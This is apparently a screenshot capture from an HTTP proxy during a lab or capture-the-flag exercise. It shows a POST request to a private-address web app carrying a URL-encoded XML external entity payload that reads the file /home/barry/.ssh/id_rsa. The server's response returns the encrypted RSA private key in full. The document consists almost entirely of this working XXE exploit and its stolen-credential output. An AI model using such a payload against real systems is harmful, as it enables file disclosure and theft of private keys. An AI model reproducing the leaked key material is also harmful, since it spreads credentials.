 Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 10.10.55.96:8765
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.55.96:8765/home.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 363
10 Origin: http://10.10.55.96:8765
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=7jh5plvvh6o2lj6l01k5bfs3j6
14 Upgrade-Insecure-Requests: 1
15
16 xml=
%3c%3fxml%20version%3d%221.0%22%20encoding%3d%22UTF-8%22%3f%3e%0d%0a%3c!DOCTYPE%20foo%20%5b%20%3c
!ENTITY%20xxe%20SYSTEM%20%22file%3a%2f%2f%2fhome%2fbarry%2f.ssh%2fid_rsa%22%3e%20%5d%3e%0d%0a%3cc
omment%3e%0d%0a%20%20%3cname%3e%26xxe%3b%3c%2fname%3e%0d%0a%20%20%3cauthor%3e%26xxe%3b%3c%2fautho
r%3e%0d%0a%20%20%3ccom%3e%26xxe%3b%3c%2fcom%3e%0d%0a%3c%2fcomment%3e
Pretty Raw Hex Render
50 <h3>
Comment Preview:
</h3>
<p>
Name: -----BEGIN RSA PRIVATE KEY-----
51 Proc-Type: 4,ENCRYPTED
52 DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E
53
54 jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
55 bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU
56 MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65
57 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D
58 Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E
59 NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ
60 ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie
61 TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC
62 rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX
63 bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
64 4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8
65 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+
66 T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
67 ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7
68 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs
69 pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg
70 laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o
71 vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK
72 DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF
73 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF
74 ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs
75 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
76 1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ
77 +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn
78 7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD
79 -----END RSA PRIVATE KEY-----